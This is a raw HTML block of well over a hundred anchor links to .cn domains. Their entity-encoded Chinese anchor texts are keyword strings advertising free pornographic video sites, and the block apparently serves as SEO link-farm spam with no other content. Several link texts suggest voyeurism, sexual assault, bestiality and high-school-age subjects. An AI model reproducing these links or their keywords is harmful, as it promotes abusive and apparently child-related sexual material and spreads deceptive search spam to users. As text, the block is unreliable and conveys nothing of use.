<a href="http://baibuzou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7; &#x6700;&#x65B0;</a>|
<a href="http://diankahui.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://yunfawang.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://debaozhidi.com.cn" target="_blank">&#x4E2D;&#x65E5;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://daixiecn.cn" target="_blank">&#x56FD;&#x4EA7;9&#x8272;&#x5728;&#x7EBF; | &#x65E5;&#x97E9;</a>|
<a href="http://hadesglory.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://irfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;&#x89C6;&#x9891;</a>|
<a href="http://futianymc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;swag</a>|
<a href="http://tzhjdn.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://laoduo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;av</a>|
<a href="http://mywood.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wybxdl.cn" target="_blank">&#x8001;&#x5987;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;&#x5230;&#x731B;&#x8FDB;&#x731B;&#x51FA;</a>|
<a href="http://hgmsqm.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://jiniang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgsfp.cn" target="_blank">&#x6301;&#x7EED;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://stsoftlib.cn" target="_blank">&#x871C;&#x6708;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://irfw.cn" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://topbus.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://spgood.cn" target="_blank">&#x7537;&#x7537;&#x8F66;&#x8F66;&#x7684;&#x8F66;&#x8F66;&#x7F51;&#x7AD9;w98&#x514D;&#x8D39;</a>|
<a href="http://cybzsw.com.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mongai.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yjrzjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tianbaotianli.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://vpress.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5728;&#x514D;&#x8D39;</a>|
<a href="http://hezhengshan.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://etv2.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;.&#x4EBA;&#x59BB;</a>|
<a href="http://futianymc.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://b4075.cn" target="_blank">777&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://cmkkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;</a>|
<a href="http://w033.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://w306.cn" target="_blank">3344&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://dsnk.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hp55.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://wznrj.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x5185;</a>|
<a href="http://i9tao8.cn" target="_blank">&#x6C34;&#x871C;&#x6843;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://w105.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6C38;&#x4E0D;</a>|
<a href="http://wznrj.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://broadatacom.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njxincheng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;</a>|
<a href="http://bug10.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gzjinsongdq.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fengguan1688.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://quikpcb.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://scxym.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x798F;&#x5229;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://czyirui.cn" target="_blank">&#x4E2D;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://h5106.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gwer.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x70ED;&#x4E00;</a>|
<a href="http://tzhjdn.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E00;&#x65E5;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://11g92b.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x5168;</a>|
<a href="http://vpress.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bcyo.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://taohuamiyu.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taijishentie.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;7777&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lunzai.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://likv.cn" target="_blank">&#x8272;&#x62CD;&#x62CD;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cc2168.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://w033.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;</a>|
<a href="http://kuknur.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E45;&#x4E45;</a>|
<a href="http://szjindian.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ecosparks.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://weikais.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://wznrj.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x6B22;&#x89C6;&#x9891;</a>|
<a href="http://t-partner.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sinthy.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xmtoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://imeei.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4EBA;&#x5996;ts&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdjinshu.cn" target="_blank">97&#x4EBA;&#x59BB;&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E8C;&#x533A;</a>|
<a href="http://qiym007.com.cn" target="_blank">&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;</a>|
<a href="http://zgsmcyw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://likv.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;</a>|
<a href="http://diankahui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xmzsjt.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://11g92b.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wlgttx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://superbitcoin.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://14ik.cn" target="_blank">91&#x5077;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahjxzp.cn" target="_blank">av&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zllm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgsmcyw.com.cn" target="_blank">&#x65E0;&#x7801;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhfef.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://debaozhidi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gaoxiaow.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://feicui118.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qzjvrwzo.cn" target="_blank">&#x5566;&#x5566;&#x5566;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://idc31.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5B57;&#x5E55;&#x4E45;&#x4E45;vr</a>|
<a href="http://ucmsn.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x7CBE;&#x54C1;A&#x2164;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;
&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://weixinheng.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;www&#x4E00;&#x533A;</a>|
<a href="http://54xyz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://smegdmm.cn" target="_blank">&#x6700;&#x8FD1;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://dgz123.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yqseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5973;&#x540C;&#x5B66;&#x5DE8;&#x5927;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flower8.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5927;&#x7247;</a>|
<a href="http://vrooms.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;2345</a>|
<a href="http://chuanglewo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://lebaody.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x7CBE;&#x54C1;A&#x2164;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;
&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zerunjixie.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;2</a>|
<a href="http://giftsource.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4EBA;&#x5996;ts&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iblah.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://zhaoqy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x767E;&#x5EA6;</a>|
<a href="http://lufei93.cn" target="_blank">&#x5077;&#x70AE;&#x5C11;&#x5987;&#x5BBE;&#x9986;&#x534A;&#x63A8;&#x534A;&#x5C31;&#x6FC0;&#x60C5;</a>|
<a href="http://etv2.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x5C11;&#x5987;&#x6027;xxxx&#x53E6;&#x7C7B;</a>|
<a href="http://tianzhengu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://duoshai.cn" target="_blank">&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8774;&#x8776;&#x7F51;</a>|
<a href="http://vfkhcdu.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://gyjxcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://uuysw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://qqshuazuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xwgqzp.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://doosou.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7206;&#x4E73;&#x65E0;&#x7801;av&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://cbwser.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://52tiyu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdmdhb.cn" target="_blank">&#x56FD;&#x4EA7;97&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0512aj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;&#x770B;</a>|
<a href="http://lnwsjc.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carrolboyes.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://milanworld.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jizhiyang.cn" target="_blank">&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uabn.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://huxx.cn" target="_blank">&#x6027;&#x8272;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pcschool.com.cn" target="_blank">&#x4E0D;&#x5361;&#x56FD;&#x4EA7;00&#x9AD8;&#x4E2D;&#x751F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cdcxfz.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sqsz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x4E00;&#x533A; &#x4EBA;&#x59BB;</a>|
<a href="http://webidet.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lvezai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;</a>|
<a href="http://cdmingchengfuzhou.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://broadatacom.cn" target="_blank">&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://charmdomain.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://gzblcs.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://bsnn.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5996;&#x7CBE;</a>|
<a href="http://jacb.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxsfwg.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5996;&#x7CBE;</a>|
<a href="http://shuitiantang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://365deyu.cn" target="_blank">&#x6FC0;&#x60C5;&#x723D;&#x723D;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://abotavr.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://soundsonic.cn" target="_blank">&#x4E9A;&#x6D32;&#x90BB;&#x5BB6;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://snwlm.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;APP</a>|
<a href="http://maowenjituan.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x5B50;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7406;&#x8BBA;</a>|
<a href="http://ssc929.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;&#x2174;</a>|
<a href="http://tszhktwx.cn" target="_blank">&#x4E2D;&#x65E5;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://ml365.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rfrr.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x9996;&#x9875;</a>|
<a href="http://haoyisi.cn" target="_blank">&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hm26.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x540E;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxxdsy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://zgqkl.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baoguan-kp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x97E9;&#x56FD;av&#x591C;&#x591C;&#x9A9A;</a>|
